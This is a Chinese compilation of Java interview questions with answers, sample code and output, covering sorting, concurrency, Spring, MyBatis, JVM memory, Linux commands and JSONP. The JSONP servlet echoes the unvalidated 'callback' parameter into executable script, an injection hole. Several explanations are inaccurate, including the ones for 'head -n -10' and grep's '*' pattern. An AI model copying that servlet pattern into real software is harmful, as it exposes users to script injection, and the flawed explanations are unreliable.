**
接上篇-汇总大厂-校招/社招 Java面试题(补充)
**
markdown文件。持续更新中(阿里、腾讯、网易、美团、京东、华为、快手、字节…)
上面这篇也结合着看啊,通宵给整理出来的。
如需下载整套资料。关注公众号后台。
回复:java2024

冒泡排序
冒泡排序是一种简单的排序算法。
步骤:
- 遍历比较相邻的两个元素,被比较的左边元素大于右边元素,则交换位置。第一轮遍历、比较、交换完,最后一个是最大的元素
- 若本次遍历中没有数据交换,代表排序结束,提前退出
- 有数据交换则再从第一个元素开始遍历、比较、交换,排除最后一个元素
- 重复 1、2、3 步骤,每次排除上次被遍历的最后一个元素,直到排序完成
代码:
package constxiong.interview;
/**
* 冒泡排序
* @author ConstXiong
*/
public class BubbleSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
bubbleSort(array);
}
/**
* 冒泡排序
* @param array
*/
public static void bubbleSort(int[] array) {
print(array);
for (int i = 0; i <array.length; i++) {
//提前退出冒泡循环的标志
boolean hasSwitch = false;
//因为使用 j 和 j+1 的下标进行比较,所以 j 的最大值为数组长度 - 2
for (int j = 0; j <array.length - (i+1); j++) {
if (array[j] > array[j + 1]) {
int temp = array[j + 1];
array[j+1] = array[j];
array[j] = temp;
hasSwitch = true;//有数据交换
print(array);
}
}
//没有数据交换退出循环
if (!hasSwitch) {
break;
}
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}
打印结果:
33 22 1 4 25 88 71 4
22 33 1 4 25 88 71 4
22 1 33 4 25 88 71 4
22 1 4 33 25 88 71 4
22 1 4 25 33 88 71 4
22 1 4 25 33 71 88 4
22 1 4 25 33 71 4 88
1 22 4 25 33 71 4 88
1 4 22 25 33 71 4 88
1 4 22 25 33 4 71 88
1 4 22 25 4 33 71 88
1 4 22 4 25 33 71 88
1 4 4 22 25 33 71 88
特征:
- 每一轮遍历中的数,最大的会被移动到最右边
- 最好情况时间复杂度:O(n) 。即数组本身有序,如 1,2,3,4,5
- 最坏情况时间复杂度:O(n2) 。即数组本身完全逆序,如 5,4,3,2,1
- 平均情况下的时间复杂度是 O(n2)。最好情况下进行 0 次交换,最坏情况下进行 n*(n-1)/2 次交换,平均就是 n*(n-1)/2 次交换,比较操作肯定多于交换操作,上限 O(n2),不严格地推断,平均情况下的时间复杂度就是 O(n2)
- 空间复杂度 O(1)。除了数组内存,只额外申请了一个 temp 变量。是一个原地排序算法。
- 是稳定的排序算法。即代码示例中,第一个 4 和第二个 4,一定未发生位置变换。
synchronized和ReentrantLock区别是什么?
- synchronized 竞争锁时会一直等待;ReentrantLock 可以尝试获取锁,并得到获取结果
- synchronized 获取锁无法设置超时;ReentrantLock 可以设置获取锁的超时时间
- synchronized 无法实现公平锁;ReentrantLock 可以满足公平锁,即先等待先获取到锁
- synchronized 控制等待和唤醒需要结合加锁对象的 wait() 和 notify()、notifyAll();ReentrantLock 控制等待和唤醒需要结合 Condition 的 await() 和 signal()、signalAll() 方法
- synchronized 是 JVM 层面实现的;ReentrantLock 是 JDK 代码层面实现
- synchronized 在加锁代码块执行完或者出现异常,自动释放锁;ReentrantLock 不会自动释放锁,需要在 finally{} 代码块显示释放
补充一个相同点:都可以做到同一线程,同一把锁,可重入代码块。
spring mvc有哪些组件?
- 前端控制器(DispatcherServlet)
- 处理器映射器(HandlerMapping)
- 处理器适配器(HandlerAdapter)
- 拦截器(HandlerInterceptor)
- 语言环境处理器(LocaleResolver)
- 主题解析器(ThemeResolver)
- 视图解析器(ViewResolver)
- 文件上传处理器(MultipartResolver)
- 异常处理器(HandlerExceptionResolver)
- 数据转换(DataBinder)
- 消息转换器(HttpMessageConverter)
- 请求转视图翻译器(RequestToViewNameTranslator)
- 页面跳转参数管理器(FlashMapManager)
- 处理程序执行链(HandlerExecutionChain)
linux指令-kill
删除执行中的程序或工作,发送指定的信号到相应进程
不指定信号将发送 SIGTERM(15) 终止指定进程
用 “-KILL” 参数,发送信号 SIGKILL(9) 强制结束进程
常用参数:
-l 信号,若果不加信号的编号参数,则使用"-l"参数会列出全部的信号名称
-a 当处理当前进程时,不限制命令名和进程号的对应关系
-p 指定 kill 命令只打印相关进程的进程号,而不发送任何信号
-s 指定发送信号
-u 指定用户
kill -l 显示信号
kill -KILL 8878 强制杀死进程 8878
kill -9 8878 彻底杀死进程 8878
kill -u tomcat 杀死 tomcat 用户的进程
MyBatis 如何编写一个自定义插件?
先看如何自定义一个插件
1、新建类实现 Interceptor 接口,并指定想要拦截的方法签名
/**
* MyBatis 插件
*/
@Intercepts({@Signature(type = Executor.class, method = "query", args = {MappedStatement.class, Object.class, RowBounds.class, ResultHandler.class})})
public class ExamplePlugin implements Interceptor {
@Override
public Object intercept(Invocation invocation) throws Throwable {
for (Object arg : invocation.getArgs()) {
System.out.println("参数:" + arg);
}
System.out.println("方法:" + invocation.getMethod());
System.out.println("目标对象:" + invocation.getTarget());
Object result = invocation.proceed();
//只获取第一个数据
if (result instanceof List){
System.out.println("原集合数据:" + result);
System.out.println("只获取第一个对象");
List list = (List)result;
return Arrays.asList(list.get(0));
}
return result;
}
}
2、MyBatis 配置文件中添加该插件
<plugins>
<plugin interceptor="constxiong.plugin.ExamplePlugin">
</plugin>
</plugins>
测试代码
System.out.println("------userMapper.deleteUsers()------");
//删除 user
userMapper.deleteUsers();
System.out.println("------userMapper.insertUser()------");
//插入 user
for (int i = 1; i <= 5; i++) {
userMapper.insertUser(new User(i, "ConstXiong" + i));
}
System.out.println("------userMapper.selectUsers()------");
//查询所有 user
List<User> users = userMapper.selectUsers();
System.out.println(users);
打印结果
------userMapper.deleteUsers()------
------userMapper.insertUser()------
------userMapper.selectUsers()------
参数:org.apache.ibatis.mapping.MappedStatement@58c1c010
参数:null
参数:org.apache.ibatis.session.RowBounds@b7f23d9
参数:null
方法:public abstract java.util.List org.apache.ibatis.executor.Executor.query(org.apache.ibatis.mapping.MappedStatement,java.lang.Object,org.apache.ibatis.session.RowBounds,org.apache.ibatis.session.ResultHandler) throws java.sql.SQLException
目标对象:org.apache.ibatis.executor.CachingExecutor@61d47554
原集合数据:[User{id=1, name='ConstXiong1', mc='null'}, User{id=2, name='ConstXiong2', mc='null'}, User{id=3, name='ConstXiong3', mc='null'}, User{id=4, name='ConstXiong4', mc='null'}, User{id=5, name='ConstXiong5', mc='null'}]
只获取第一个对象
[User{id=1, name='ConstXiong1', mc='null'}]
插件功能的官网说明
MyBatis 允许你在映射语句执行过程中的某一点进行拦截调用。默认情况下,MyBatis 允许使用插件来拦截的方法调用包括:
- Executor (update, query, flushStatements, commit, rollback, getTransaction, close, isClosed)
- ParameterHandler (getParameterObject, setParameters)
- ResultSetHandler (handleResultSets, handleOutputParameters)
- StatementHandler (prepare, parameterize, batch, update, query)
完整 Demo:
https://www.javanav.com/val/a5535343f9b545eda9665f03d62345ba.html
PS:MyBatis 分页插件 PagerHelper,就是一个很好的插件学习例子。
OutOfMemoryError的原因有哪些?怎么解决?
OutOfMemoryError 分为多种不同的错误:
- Java heap space
原因:JVM 中 heap 的最大值不满足需要
解决:
调高 heap 的最大值,-Xmx 的值调大
如果程序存在内存泄漏,增加 heap 空间也只是推迟该错误出现的时间而已,要检查程序是否存在内存泄漏
- GC overhead limit exceeded
原因:JVM 在 GC 时,对象过多,导致内存溢出
解决:调整 GC 的策略,在一定比例下开始GC而不使用默认的策略,或将新代和老代设置合适的大小,可以微调存活率。如在老代 80% 时就是开始GC,并且将 -XX:SurvivorRatio(-XX:SurvivorRatio=8)和-XX:NewRatio(-XX:NewRatio=4)设置的更合理
- Java perm space
原因:JVM 中 perm 的最大值不满足需要,perm 一般是在 JVM 启动时加载类进来
解决:调高 heap 的最大值,即 -XX:MaxPermSize 的值调大解决。如果 JVM 运行较长一段时间而不是刚启动后溢出的话,很有可能是由于运行时有类被动态加载,此时可以用 CMS 策略中的类卸载配置解决如:-XX:+UseConcMarkSweepGC -XX:+CMSClassUnloadingEnabled
- unable to create new native thread
原因:当 JVM 向系统请求创建一个新线程时,系统内存不足无法创建新的 native 线程
解决:JVM 内存调的过大或者可利用率小于 20%,可以将 heap 及 perm 的最大值下调,并将线程栈内存 -Xss 调小,如:-Xss128k
- Requested array size exceeds VM limit
原因:应用程序试图分配一个大于堆大小的数组
解决:
检查 heap 的 -Xmx 是不是设置的过小
heap 的 -Xmx 已经足够大,检查应用程序是不是存在 bug 计算数组的大小时存在错误,导致数组的 length 很大,从而导致申请巨大的数组
- request XXX bytes for XXX. Out of swap space
原因:从 native 堆中分配内存失败,并且堆内存可能接近耗尽,操作系统配置了较小的交换区,其他进程消耗所有的内存
解决:检查操作系统的 swap 是不是没有设置或者设置的过小;检查是否有其他进程在消耗大量的内存,导致 JVM 内存不够分配
linux指令-head
显示开头或结尾命令
head 用来显示档案的开头至标准输出中,默认 head 命令打印文件的开头 10 行
常用参数:
-n <行数> 显示的行数(行数为负数表示从最后向前数)
head 1og.log -n 20 显示 1og.log 文件中前 20 行
head -c 20 log.log 显示 1og.log 文件前 20 字节
head -n -10 1og.log 显示 1og.log 最后 10 行
servlet的生命周期
servlet 的生命周期:
- 初始化阶段,调用 init() 方法
- 响应客户请求阶段,每个 servlet 请求都会调用 servlet 对象的 service() 方法,且传递请求对象 ServletRequest、响应对象 ServletResponse 参数
- 终止阶段,调用 destroy() 方法
Dubbo支持哪些序列化方式?
- Hessian 序列化:是修改过的 hessian lite,默认启用
- json 序列化:使用 FastJson 库
- java 序列化:JDK 提供的序列化,性能不理想
- dubbo 序列化:未成熟的高效 java 序列化实现,不建议在生产环境使用
JDK中Atomic开头的原子类实现原子性的原理是什么?
- JDK Atomic开头的类,是通过 CAS 原理解决并发情况下原子性问题。
- CAS 包含 3 个参数,CAS(V, E, N)。V 表示需要更新的变量,E 表示变量当前期望值,N 表示更新为的值。只有当变量 V 的值等于 E 时,变量 V 的值才会被更新为 N。如果变量 V 的值不等于 E ,说明变量 V 的值已经被更新过,当前线程什么也不做,返回更新失败。
- 当多个线程同时使用 CAS 更新一个变量时,只有一个线程可以更新成功,其他都失败。失败的线程不会被挂起,可以继续重试 CAS,也可以放弃操作。
- CAS 操作的原子性是通过 CPU 单条指令完成而保障的。JDK 中是通过 Unsafe 类中的 API 完成的。
- 在并发量很高的情况,会有大量 CAS 更新失败,所以需要慎用。
未使用原子类,测试代码
package constxiong.interview;
/**
* JDK 原子类测试
* @author ConstXiong
* @date 2019-06-11 11:22:01
*/
public class TestAtomic {
private int count = 0;
public int getAndIncrement() {
return count++;
}
// private AtomicInteger count = new AtomicInteger(0);
//
// public int getAndIncrement() {
// return count.getAndIncrement();
// }
public static void main(String[] args) {
final TestAtomic test = new TestAtomic();
for (int i = 0; i <3; i++) {
new Thread(){
@Override
public void run() {
for (int j = 0; j <10; j++) {
try {
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " 获取递增值:" + test.getAndIncrement());
}
}
}.start();
}
}
}
打印结果中,包含重复值
Thread-0 获取递增值:1
Thread-2 获取递增值:2
Thread-1 获取递增值:0
Thread-0 获取递增值:3
Thread-2 获取递增值:3
Thread-1 获取递增值:3
Thread-2 获取递增值:4
Thread-0 获取递增值:5
Thread-1 获取递增值:5
Thread-1 获取递增值:6
Thread-2 获取递增值:8
Thread-0 获取递增值:7
Thread-1 获取递增值:9
Thread-0 获取递增值:10
Thread-2 获取递增值:10
Thread-0 获取递增值:11
Thread-2 获取递增值:13
Thread-1 获取递增值:12
Thread-1 获取递增值:14
Thread-0 获取递增值:14
Thread-2 获取递增值:14
Thread-1 获取递增值:15
Thread-2 获取递增值:15
Thread-0 获取递增值:16
Thread-1 获取递增值:17
Thread-0 获取递增值:19
Thread-2 获取递增值:18
Thread-0 获取递增值:20
Thread-1 获取递增值:21
Thread-2 获取递增值:22
测试代码修改为原子类
package constxiong.interview;
import java.util.concurrent.atomic.AtomicInteger;
/**
* JDK 原子类测试
* @author ConstXiong
* @date 2019-06-11 11:22:01
*/
public class TestAtomic {
// private int count = 0;
//
// public int getAndIncrement() {
// return count++;
// }
private AtomicInteger count = new AtomicInteger(0);
public int getAndIncrement() {
return count.getAndIncrement();
}
public static void main(String[] args) {
final TestAtomic test = new TestAtomic();
for (int i = 0; i <3; i++) {
new Thread(){
@Override
public void run() {
for (int j = 0; j <10; j++) {
try {
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + " 获取递增值:" + test.getAndIncrement());
}
}
}.start();
}
}
}
打印结果中,不包含重复值
Thread-0 获取递增值:1
Thread-2 获取递增值:2
Thread-1 获取递增值:0
Thread-0 获取递增值:3
Thread-1 获取递增值:4
Thread-2 获取递增值:5
Thread-0 获取递增值:6
Thread-1 获取递增值:7
Thread-2 获取递增值:8
Thread-0 获取递增值:9
Thread-2 获取递增值:10
Thread-1 获取递增值:11
Thread-0 获取递增值:12
Thread-1 获取递增值:13
Thread-2 获取递增值:14
Thread-0 获取递增值:15
Thread-1 获取递增值:16
Thread-2 获取递增值:17
Thread-0 获取递增值:18
Thread-1 获取递增值:19
Thread-2 获取递增值:20
Thread-0 获取递增值:21
Thread-2 获取递增值:23
Thread-1 获取递增值:22
Thread-0 获取递增值:24
Thread-1 获取递增值:25
Thread-2 获取递增值:26
Thread-0 获取递增值:27
Thread-2 获取递增值:28
Thread-1 获取递增值:29
linux指令-grep
文本搜索命令,grep 是 Global Regular Expression Print 的缩写,全局正则表达式搜索
grep 在一个或多个文件中搜索字符串模板。如果模板包括空格,则必须使用引号,模板后的所有字符串被看作文件名,搜索的结果被送到标准输出,不影响原文件内容。
命令格式:grep [option] pattern file|dir
常用参数:
-A n --after-context显示匹配字符后n行
-B n --before-context显示匹配字符前n行
-C n --context 显示匹配字符前后n行
-c --count 计算符合样式的列数
-i 忽略大小写
-l 只列出文件内容符合指定的样式的文件名称
-f 从文件中读取关键词
-n 显示匹配内容的所在文件中行数
-R 递归查找文件夹
grep 的规则表达式:
^ 锚定行的开始 如:'^log'匹配所有以 log 开头的行。
$ 锚定行的结束 如:'log$'匹配所有以 log 结尾的行。
. 匹配一个非换行符的字符,'l.g' 匹配 l+非换行字符+g,如:log
* 匹配零个或多个先前字符 如:'*log' 匹配所有一个或多个空格后紧跟 log 的行
.* 一起用代表任意字符
[] 匹配一个指定范围内的字符,如:'[Ll]og' 匹配 Log 和 log
[^] 匹配一个不在指定范围内的字符,如:'[^A-FH-Z]og' 匹配不包含 A-F 和 H-Z 的一个字母开头,紧跟 log 的行
\(..\) 标记匹配字符,如:'\(log\)',log 被标记为 1
\< 锚定单词的开始,如:'\<log' 匹配包含以 log 开头的单词的行
\> 锚定单词的结束,如:'log\>' 匹配包含以 log 结尾的单词的行
x\{m\} 重复字符 x,m 次,如:'a\{5\}' 匹配包含 5 个 a 的行
x\{m,\} 重复字符 x,至少 m 次,如:'a\{5,\}' 匹配至少有 5 个 a 的行
x\{m,n\} 重复字符 x,至少 m 次,不多于 n 次,如:'a\{5,10\}' 匹配 5 到 10 个 a 的行
\w 匹配文字和数字字符,也就是[A-Za-z0-9],如:'l\w*g'匹配 l 后跟零个或多个字母或数字字符加上字符 p
\W \w 的取反,匹配一个或多个非单词字符,如 , . ' "
\b 单词锁定符,如: '\blog\b' 只匹配 log
如何保证MQ的高可用?
ActiveMQ:
Master-Slave 部署方式主从热备,方式包括通过共享存储目录来实现(shared filesystem Master-Slave)、通过共享数据库来实现(shared database Master-Slave)、5.9版本后新特性使用 ZooKeeper 协调选择 master(Replicated LevelDB Store)。
Broker-Cluster 部署方式进行负载均衡。
RabbitMQ:
单机模式与普通集群模式无法满足高可用,镜像集群模式指定多个节点复制 queue 中的消息做到高可用,但消息之间的同步网络性能开销较大。
RocketMQ:
有多 master 多 slave 异步复制模式和多 master 多 slave 同步双写模式支持集群部署模式。
Producer 随机选择 NameServer 集群中的其中一个节点建立长连接,定期从 NameServer 获取 Topic 路由信息,并向提供 Topic 服务的 Broker Master 建立长连接,且定时向 Master 发送心跳,只能将消息发送到 Broker master。
Consumer 同时与提供 Topic 服务的 Master、Slave 建立长连接,从 Master、Slave 订阅消息都可以,订阅规则由 Broker 配置决定。
Kafka:
由多个 broker 组成,每个 broker 是一个节点;topic 可以划分为多个 partition,每个 partition 可以存在于不同的 broker 上,每个 partition 存放一部分数据,这样每个 topic 的数据就分散存放在多个机器上的。
replica 副本机制保证每个 partition 的数据同步到其他节点,形成多 replica 副本;所有 replica 副本会选举一个 leader 与 Producer、Consumer 交互,其他 replica 就是 follower;写入消息 leader 会把数据同步到所有 follower,从 leader 读取消息。
每个 partition 的所有 replica 分布在不同的机器上。某个 broker 宕机,它上面的 partition 在其他节点有副本,如果有 partition 的 leader,会进行重新选举 leader。
BeanFactory 和 ApplicationContext 有什么区别?
BeanFactory 是 Spring IoC 容器的底层实现
ApplicationContext 拥有 BeanFactory 的所有能力,还提供了
- Easier integration with Spring’s AOP features
- Message resource handling (for use in internationalization)
- Event publication
- Application-layer specific contexts such as the WebApplicationContext for use in web applications
摘自:
https://docs.spring.io/spring-framework/docs/5.2.2.RELEASE
即更易集成 aop 特性、消息资源处理(国际化)、事件发布、应用程序层面特定的上下文如 WebApplicationContext。
除了以上,细节上还包括:
- BeanFactory 在启动的时候不会去实例化 bean,从容器中拿 bean 时才会去实例化;ApplicationContext 在启动时就把所有的 bean 全部实例化了
- BeanPostProcessor、BeanFactoryPostProcessor 接口的注册:BeanFactory 需要手动注册,ApplicationContext 则是自动
等…
总之,ApplicationContext 是具备应用特性的 BeanFactory 超集。
什么是JDK?
1、Java Development Kit(Java 开发工具包)的缩写。用于 java 程序的开发,提供给程序员使用
2、使用 Java 语言编程都需要在计算机上安装一个 JDK
3、JDK 的安装目录 5 个文件夹、一个 src 类库源码压缩包和一些说明文件
-
bin:各种命令工具, java 源码的编译器 javac、监控工具 jconsole、分析工具 jvisualvm 等
-
include:与 JVM 交互C语言用的头文件
-
lib:类库
-
jre:Java 运行环境
-
db:安装 Java DB 的路径
-
src.zip:Java 所有核心类库的源代码
-
jdk1.8 新加了 javafx-src.zip 文件,存放 JavaFX 脚本,JavaFX 是一种声明式、静态类型编程语言
索引如何创建与删除?
- 创建单个字段索引的语法:CREATE INDEX 索引名 on 表名(字段名)
- 创建联合索引的语法:CREATE INDEX 索引名 on 表名(字段名1,字段名2)
- 索引命名格式一般可以这样:idx_表名_字段名。注意有长度限制
- 删除索引:DROP INDEX 索引名 ON 表名
如:
给 id 创建索引:CREATE INDEX idx_t1_id on t1(id);
给 username 和 password 创建联合索引:CREATE index idx_t1_username_password ON t1(username,password)
index 替换成 unique 或 primary key,分别代表唯一索引和主键索引
HTML、CSS、Javascript在Web开发中的作用?
- HTML:Hyper Text Markup Language,超文本标记语言,是用来描述网页的一种语言
- CSS:Cascading Style Sheets,层叠样式表,控制如何显示 HTML 元素
- JavaScript,一种脚本语言,脚本代码无需编译,在浏览器或 JS 容器可以直接解释执行
在页面中
- HTML 定义结构
- CSS 控制显示样式
- JavaScript 给页面加入各种操作和交互动作
Spring 中如何配置 MyBatis?
单纯使用 spring-context 和 spring-jdbc 集成 MyBatis,配置步骤:
- 加载 spring-context、spring-jdbc、MyBatis、MyBatis-Spring 的 jar 包
- spring 集成 MyBatis 的 xml 配置文件,配置 dataSource、sqlSessionFactory、Mapper 接口包扫描路径
- Mapper 接口代理 bean 直接从 spring ioc 容器中获得使用即可
最核心的就是 spring 的配置文件,如下
<?xml version="1.0" encoding="utf-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-4.3.xsd
">
<context:property-placeholder location="classpath:db.properties" ignore-unresolvable="true" />
<bean id="dataSource" class="org.apache.ibatis.datasource.pooled.PooledDataSource">
<!-- 基本属性 url、user、password -->
<property name="driver" value="${jdbc_driver}" />
<property name="url" value="${jdbc_url}"/>
<property name="username" value="${jdbc_username}"/>
<property name="password" value="${jdbc_password}"/>
</bean>
<!-- spring 和 Mybatis整合 -->
<bean id="sqlSessionFactory" class="org.mybatis.spring.SqlSessionFactoryBean">
<property name="dataSource" ref="dataSource"/>
<property name="mapperLocations" value="classpath:constxiong/mapper/*.xml" />
</bean>
<!-- DAO接口所在包,配置自动扫描 -->
<bean class="org.mybatis.spring.mapper.MapperScannerConfigurer">
<property name="basePackage" value="constxiong.mapper"/>
</bean>
</beans>
完整 Demo:
https://javanav.com/val/687c224b31a34d3c9f99fee67e3d5bcc.html
tcp和udp的区别?
TCP/IP 协议是一个协议簇,包括很多协议。命名为 TCP/IP 协议的原因是 TCP 和 IP 这两个协议非常重要,应用很广。
TCP 和 UDP 都是 TCP/IP 协议簇里的一员。
TCP,Transmission Control Protocol 的缩写,即传输控制协议。
- 面向连接,即必须在双方建立可靠连接之后,才会收发数据
- 信息包头 20 个字节
- 建立可靠连接需要经过3次握手
- 断开连接需要经过4次挥手
- 需要维护连接状态
- 报文头里面的确认序号、累计确认及超时重传机制能保证不丢包、不重复、按序到达
- 拥有流量控制及拥塞控制的机制
UDP,User Data Protocol 的缩写,即用户数据报协议。
- 不建立可靠连接,无需维护连接状态
- 信息包头 8 个字节
- 接收端,UDP 把消息段放在队列中,应用程序从队列读消息
- 不受拥挤控制算法的调节
- 传送数据的速度受应用软件生成数据的速率、传输带宽、源端和终端主机性能的限制
- 面向数据报,不保证接收端一定能收到
Java中的Socket是什么?
- Socket 也称作"套接字",用于描述 IP 地址和端口,是一个通信链的句柄,是应用层与传输层之间的桥梁
- 应用程序可以通过 Socket 向网络发出请求或应答网络请求
- 网络应用程序位于应用层,TCP 和 UDP 属于传输层协议,在应用层和传输层之间,使用 Socket 来进行连接
- Socket 是传输层供给应用层的编程接口
- Socket 编程可以开发客户端和服务器应用程序,可以在本地网络上进行通信,也可通过公网 Internet 在通信
Spring 的隔离级别
隔离级别:
- ISOLATION_DEFAULT:PlatfromTransactionManager 默认隔离级别,使用数据库默认的事务隔离级别。
- ISOLATION_READ_UNCOMMITTED:读未提交,允许事务在执行过程中,读取其他事务未提交的数据。
- ISOLATION_READ_COMMITTED:读已提交,允许事务在执行过程中,读取其他事务已经提交的数据。
- ISOLATION_REPEATABLE_READ:可重复读,在同一个事务内,任意时刻的查询结果都是一致的。
- ISOLATION_SERIALIZABLE:最严格的事务,序列化执行。
源码见 Isolation 枚举。
同步代码块和同步方法有什么区别?
- 同步方法就是在方法前加关键字 synchronized;同步代码块则是在方法内部使用 synchronized
- 加锁对象相同的话,同步方法锁的范围大于等于同步方法块。一般加锁范围越大,性能越差
- 同步方法如果是 static 方法,等同于同步方法块加锁在该 Class 对象上
谈谈对 OOM 的认识
除了程序计数器,其他内存区域都有 OOM 的风险。
- 栈一般经常会发生 StackOverflowError。栈发生 OOM 的场景如 32 位的 windows 系统单进程限制 2G 内存,无限创建线程就会发生栈的 OOM
- Java 8 常量池移到堆中,溢出会出 java.lang.OutOfMemoryError: Java heap space,设置最大元空间大小参数无效
- 堆内存溢出,报错同上,这种比较好理解,GC 之后无法在堆中申请内存创建对象就会报错
- 方法区 OOM,经常会遇到的是动态生成大量的类、jsp 等
- 直接内存 OOM,涉及到 -XX:MaxDirectMemorySize 参数和 Unsafe 对象对内存的申请
Queue的remove()和poll()方法有什么区别?
- Queue 中 remove() 和 poll() 都是用来从队列头部删除一个元素。
- 在队列元素为空的情况下,remove() 方法会抛出NoSuchElementException异常,poll() 方法只会返回 null 。
JDK1.8 中的源码解释
/**
* Retrieves and removes the head of this queue. This method differs
* from {@link #poll poll} only in that it throws an exception if this
* queue is empty.
*
* @return the head of this queue
* @throws NoSuchElementException if this queue is empty
*/
E remove();
/**
* Retrieves and removes the head of this queue,
* or returns {@code null} if this queue is empty.
*
* @return the head of this queue, or {@code null} if this queue is empty
*/
E poll();
缓冲流的优缺点
- 不带缓冲的流读取到一个字节或字符,就直接写出数据
- 带缓冲的流读取到一个字节或字符,先不输出,等达到了缓冲区的最大容量再一次性写出去
优点:减少了写出次数,提高了效率
缺点:接收端可能无法及时获取到数据
LIKE 后的%和_代表什么?
- % 代表 0 或更多字符
- _ 代表 1 个字符
int(10)、char(16)、varchar(16)、datetime、text的意义?
- int(10) 表示字段是 INT 类型,显示长度是 10
- char(16)表示字段是固定长度字符串,长度为 16
- varchar(16) 表示字段是可变长度字符串,长度为 16
- datetime 表示字段是时间类型
- text 表示字段是字符串类型,能存储大字符串,最多存储 65535 字节数据
谈谈 JVM 中的常量池
JDK 1.8 开始
- 字符串常量池:存放在堆中,包括 String 对象执行 intern() 方法后存的地方、双引号直接引用的字符串
- 运行时常量池:存放在方法区,属于元空间,是类加载后的一些存储区域,大多数是类中 constant_pool 的内容
- 类文件常量池:constant_pool,JVM 定义的概念
基本类型和包装类的区别?
- 基本类型只有值,而包装类型则具有与它们的值不同的同一性(即值相同但不是同一个对象)
- 包装类型比基本类型多了一个非功能值:null
- 基本类型通常比包装类型更节省时间和空间,速度更快
- 但有些情况包装类型的使用会更合理:
- 泛型不支持基本类型,作为集合中的元素、键和值直接使用包装类(否则会发生基本类型的自动装箱消耗性能)。如:只能写 ArrayList,不能写 List
- 在进行反射方法的调用时
补充:两者之间的转换存在自动装/拆箱,可以提一下。
不同 Mapper XML 文件中 id 是否可以相同?
- 新版本 Mapper XML mapper 标签的 namespace 参数值不能为空
- 两个 Mapper XML mapper 标签的 namespace 参数值相同,id 不可以相同。否则,提示异常 Mapped Statements collection already contains value
- 两个 Mapper XML mapper 标签的 namespace 参数值不同,id 可以相同
- 从源码实现上看,namespace.id 是 MappedStatement 对象的 id 属性;MappedStatement 对象的 id 属性作为 key,MappedStatement 对象作为 value 保存在 Configuration 对象的 mappedStatements Map 中,即 namespace.id 是方法对应 SQL 的唯一标识
Class类的getDeclaredFields()与getFields()方法的区别?
- getDeclaredFields(): 获取所有本类自己声明的属性, 不能获取父类和实现的接口中的属性
- getFields(): 只能获取所有 public 声明的属性, 包括获取父类和实现的接口中的属性
测试代码:
package constxiong.interview;
import java.lang.reflect.Field;
/**
* 测试通过 Class 获取字段
* @author ConstXiong
*/
public class TestGetFields
extends TestGetFieldsSub implements TestGetFieldsInterface{
private String privateFieldSelf;
protected String protectedFieldSelf;
String defaultFieldSelf;
public String publicFieldSelf;
public static void main(String[] args) {
System.out.println("-------- getFields --------");
for (Field field : TestGetFields.class.getFields()) {
System.out.println(field.getName());
}
System.out.println("-------- getDeclaredFields --------");
for (Field field : TestGetFields.class.getDeclaredFields()) {
System.out.println(field.getName());
}
}
}
class TestGetFieldsSub {
private String privateField;
protected String protectedField;
String defaultField;
public String publicField;
}
interface TestGetFieldsInterface {
String interfaceField = "";
}
打印:
-------- getFields --------
publicFieldSelf
interfaceField
publicField
-------- getDeclaredFields --------
privateFieldSelf
protectedFieldSelf
defaultFieldSelf
publicFieldSelf
什么是JSONP?
JSONP 是 JSON with Padding 的略称。
它是一个非官方的协议,允许在服务器端集成Script tags返回至客户端,通过 javascript callback 的形式实现跨域访问。
产生的背景:
- 浏览器限制 ajax 跨域请求
- json 格式数据被浏览器原生支持
1、开发一个 servlet 根据参数返回学生信息的数据。把 callback 参数作为 js 的函数调用
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* jsonp servlet
* @author ConstXiong
* @date 2019-07-03 09:56:37
*/
@WebServlet("/jsonp")
public class JsonpServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public JsonpServlet() {
super();
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
StringBuilder jsonp = new StringBuilder();
String sid = request.getParameter("sid");
String function = request.getParameter("callback");
jsonp.append(function).append("(");
jsonp.append(getStudent(sid));
jsonp.append(")");
response.getWriter().write(jsonp.toString());
}
/**
* 根据学号获取学生信息
* @param sid
* @return
*/
private String getStudent(String sid) {
String student = null;
if ("1".equals(sid)) {
student = "{'sid':'1', 'name':'ConstXiong'}";
}
return student;
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}
请求
http://localhost:8081/web/jsonp?sid=1&callback=aaa
返回
aaa({'sid':'1', 'name':'ConstXiong'})
2、修改 hosts 文件,模拟跨域访问。本机 win7 操作系统,修改 C:\Windows\System32\drivers\etc\hosts
最后一行添加
127.0.0.1 www.aaa.com
访问,模拟跨域url
http://www.aaa.com:8081/web/jsonp?sid=1&callback=alertStudent
返回
alertStudent({'sid':'1', 'name':'ConstXiong'})
3、添加 html 页面,测试后台返回的 js 是否能调用到 html 中 js 定义 的 alertStudent 方法
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>jsonp test</title>
</head>
<body>
<script>
//学生id
var sid = 1;
//定义函数显示学生信息
var alertStudent = function(data) {
if (data == null) {
alert('没有该学生信息');
} else {
alert('学号:' + data.sid + ', 姓名:' + data.name);
}
}
//动态生成 <script> 标签,后端调用 alertStudent 函数
var script = document.createElement('script');
script.src = 'http://www.aaa.com:8081/web/jsonp?sid='+sid + '&callback=alertStudent';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
</body>
</html>
访问页面,能够显示出学生信息
